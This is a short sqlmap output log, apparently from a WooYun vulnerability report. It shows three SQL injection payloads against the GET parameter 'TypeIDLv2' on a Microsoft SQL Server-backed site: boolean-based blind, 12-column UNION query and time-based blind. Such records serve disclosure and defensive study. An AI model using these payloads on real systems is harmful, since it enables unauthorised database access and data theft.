 [00:29:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: TypeIDLv2
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TypeIDLv2=27 AND 5619=5619
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: TypeIDLv2=-4872 UNION ALL SELECT 60,60,60,CHAR(113)+CHAR(113)+CHAR(97)+CHA
R(104)+CHAR(113)+CHAR(111)+CHAR(115)+CHAR(90)+CHAR(80)+CHAR(80)+CHAR(70)+CHAR(117)+CHAR
(98)+CHAR(72)+CHAR(72)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(112)+CHAR(113),60,60,60,60,60
,60,60,60--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: TypeIDLv2=-7115 OR 3727=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS s
ys7)
---
www.wooyun.org